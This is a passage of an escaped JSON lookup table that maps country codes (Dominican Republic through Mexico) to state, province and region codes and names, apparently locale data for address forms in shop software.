Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis 